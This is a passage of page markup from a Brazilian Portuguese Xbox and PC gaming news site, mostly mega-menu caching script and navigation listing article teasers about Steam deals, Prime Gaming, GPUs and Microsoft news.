data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/prime-gaming-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/02\/prime-gaming-confira-os-jogos-gratuitos-para-assinantes-no-mes-de-outubro-2025\/\"  rel=\"bookmark\" title=\"Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de Outubro\">Prime Gaming: confira os Jogos Gratuitos para Assinantes no m\u00eas de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/05\/prime-gaming-confira-a-atualizacao-do-conteudo-de-setembro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/prime-gaming-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/05\/prime-gaming-confira-a-atualizacao-do-conteudo-de-setembro\/\"  rel=\"bookmark\" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\">Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/09\/confira-os-jogos-gratis-para-assinantes-prime-gaming-disponiveis-em-julho-de-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/B1DfsBwTIFL._SX1600_._AGmerlin_._FMwebp_-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/09\/confira-os-jogos-gratis-para-assinantes-prime-gaming-disponiveis-em-julho-de-2025\/\"  rel=\"bookmark\" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\">Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201365;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/criador-mod-vr-cyberpunk-2077-sofre-pirataria-apos-dmca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD Projekt Red\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A CD Projekt Red estar\u00e1 presente na BGS 2024!\" title=\"Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD Projekt Red\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/12\/Cyberpunk-2077-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/criador-mod-vr-cyberpunk-2077-sofre-pirataria-apos-dmca\/\"  rel=\"bookmark\" title=\"Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD Projekt Red\">Mod VR do Cyberpunk 2077 \u00e9 removido ap\u00f3s press\u00e3o da CD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/control-shooter-2019-promocao-usd4-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/Control-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/control-shooter-2019-promocao-usd4-steam\/\"  rel=\"bookmark\" title=\"Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam\">Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/12-demos-gratuitas-jogos-indie-steam-next-fest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Steam acaba de ganhar uma atualiza\u00e7\u00e3o que promete melhorar bastante a experi\u00eancia de quem depende de recursos de acessibilidade para jogar no PC.\" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/thumb-1920-693889-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/12-demos-gratuitas-jogos-indie-steam-next-fest\/\"  rel=\"bookmark\" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\">12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/battlefield-6-arrasa-no-lancamento-e-bate-mais-de-750-mil-jogadores-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/02\/Battlefield-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/battlefield-6-arrasa-no-lancamento-e-bate-mais-de-750-mil-jogadores-no-steam\/\"  rel=\"bookmark\" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\">Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201407;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/22\/demanda-ia-gpus-precos-dispararem-jensen-huang\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demanda de IA por GPUs explode e faz pre\u00e7os dispararem, alerta Jensen Huang\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"NVidia \u00e9 a nova empresa mais valiosa do mundo!\" title=\"Demanda de IA por GPUs explode e faz pre\u00e7os dispararem, alerta Jensen Huang\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/NVidia-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/22\/demanda-ia-gpus-precos-dispararem-jensen-huang\/\"  rel=\"bookmark\" title=\"Demanda de IA por GPUs explode e faz pre\u00e7os dispararem, alerta Jensen Huang\">Demanda de IA por GPUs explode e faz pre\u00e7os dispararem, alerta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/amd-lanca-novo-driver-26-1-1-para-o-adrenalin-edition\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/AMD-Driver.avif\"  width=\"218\" height=\"114\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/amd-lanca-novo-driver-26-1-1-para-o-adrenalin-edition\/\"  rel=\"bookmark\" title=\"AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition\">AMD lan\u00e7a novo driver 26.1.1 para o Adrenalin Edition<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/microsoft-sera-a-nova-patrocinadora-principal-da-mercedes-na-f1-afirma-sky-news\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma Sky News\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma Sky News\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Microsoft-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/microsoft-sera-a-nova-patrocinadora-principal-da-mercedes-na-f1-afirma-sky-news\/\"  rel=\"bookmark\" title=\"Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma Sky News\">Microsoft ser\u00e1 a nova patrocinadora principal da Mercedes na F1, afirma...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/satya-nadella-ia-provar-valor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Satya Nadella: IA precisa provar seu valor ou vai perder apoio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A Apple afirmou que n\u00e3o ir\u00e1 usar o Bing no Safari!\" title=\"Satya Nadella: IA precisa provar seu valor ou vai perder apoio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/Microsoft-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/satya-nadella-ia-provar-valor\/\"  rel=\"bookmark\" title=\"Satya Nadella: IA precisa provar seu valor ou vai perder apoio\">Satya Nadella: IA precisa provar seu valor ou vai perder apoio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://www.centralxbox.com.br/category/xbox-pc/">Todos</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="201368" href="https://www.centralxbox.com.br/category/xbox-pc/boosteroid/">Boosteroid</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="201366" href="https://www.centralxbox.com.br/category/xbox-pc/epic/">Epic Games</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="201364" href="https://www.centralxbox.com.br/category/xbox-pc/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="201369" href="https://www.centralxbox.com.br/category/xbox-pc/geforce-now/">GeForce Now</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="201367" href="https://www.centralxbox.com.br/category/xbox-pc/prime-gaming/">Prime Gaming</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="201365" href="https://www.centralxbox.com.br/category/xbox-pc/steam/">Steam</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="201407" href="https://www.centralxbox.com.br/category/xbox-pc/tech/">Tech</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="100475" href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/">Windows</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/23/highguard-exige-secure-boot-bloqueia-linux/"  rel="bookmark" class="td-image-wrap " title="Estúdio revela requisitos mínimos e recomendados do Highguard no PC" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estúdio revela requisitos mínimos e recomendados do Highguard no PC" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/maxresdefault-7-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/" class="td-post-category" >Xbox PC</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/23/highguard-exige-secure-boot-bloqueia-linux/"  rel="bookmark" title="Estúdio revela requisitos mínimos e recomendados do Highguard no PC">Estúdio revela requisitos mínimos e recomendados do Highguard no PC</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/22/demanda-ia-gpus-precos-dispararem-jensen-huang/"  rel="bookmark" class="td-image-wrap " title="Demanda de IA por GPUs explode e faz preços dispararem, alerta Jensen Huang" ><img class="entry-thumb" src="[data-uri]" alt="NVidia é a nova empresa mais valiosa do mundo!" title="Demanda de IA por GPUs explode e faz preços dispararem, alerta Jensen Huang" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/06/NVidia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/tech/" class="td-post-category" >Tech</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/22/demanda-ia-gpus-precos-dispararem-jensen-huang/"  rel="bookmark" title="Demanda de IA por GPUs explode e faz preços dispararem, alerta Jensen Huang">Demanda de IA por GPUs explode e faz preços dispararem, alerta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/amd-lanca-novo-driver-26-1-1-para-o-adrenalin-edition/"  rel="bookmark" class="td-image-wrap " title="AMD lança novo driver 26.1.1 para o Adrenalin Edition" ><img class="entry-thumb" src="[data-uri]" alt="" title="AMD lança novo driver 26.1.1 para o Adrenalin Edition" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/AMD-Driver.avif"  width="218" height="114" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/tech/" class="td-post-category" >Tech</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/amd-lanca-novo-driver-26-1-1-para-o-adrenalin-edition/"  rel="bookmark" title="AMD lança novo driver 26.1.1 para o Adrenalin Edition">AMD lança novo driver 26.1.1 para o Adrenalin Edition</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/microsoft-sera-a-nova-patrocinadora-principal-da-mercedes-na-f1-afirma-sky-news/"  rel="bookmark" class="td-image-wrap " title="Microsoft será a nova patrocinadora principal da Mercedes na F1, afirma Sky News" ><img class="entry-thumb" src="[data-uri]" alt="" title="Microsoft será a nova patrocinadora principal da Mercedes na F1, afirma Sky News" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Microsoft-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/tech/" class="td-post-category" >Tech</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/microsoft-sera-a-nova-patrocinadora-principal-da-mercedes-na-f1-afirma-sky-news/"  rel="bookmark" title="Microsoft será a nova patrocinadora principal da Mercedes na F1, afirma Sky News">Microsoft será a nova patrocinadora principal da Mercedes na F1, afirma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31801"><a href="https://www.centralxbox.com.br/category/artigos/"><i class="fa fa-star"></i>Artigos</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-145613"><a href="#">Mais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24408"><a href="https://www.centralxbox.com.br/category/analises/"><i class="fa fa-tag"></i>Análises</a></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145614"><a href="https://www.centralxbox.com.br/category/eventos/"><i class="fa fa-calendar-o"></i>Eventos</a></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145615"><a href="https://www.centralxbox.com.br/category/ofertas/"><i class="fa fa-money"></i>Ofertas</a></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-145616"><a href="https://www.centralxbox.com.br/raquel/"><i class="fa fa-comments-o"></i>Raquel Gamer</a></a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="131516" data-autoload-tpl-id="116045" data-autoload-type="next" data-autoload-count="2" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-116045"
                    class="post-116045 tdb_templates type-tdb_templates status-publish post"                                         data-post-url="https://www.centralxbox.com.br/2024/06/19/throne-and-liberty-novo-jogo-gratuito-ganha-data-de-lancamento-no-xbox-series-xs/"                     data-post-edit-url=""                     data-post-title="Throne and Liberty, novo jogo gratuito, ganha data de lançamento no Xbox Series X|S"                >
	                                    <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row"  >
<style scoped>.tdi_18{min-height:0}</style><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline;flex-grow:1}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_23 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-top:25px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_23{margin-top:5px!important;margin-bottom:10px!important}}</style>
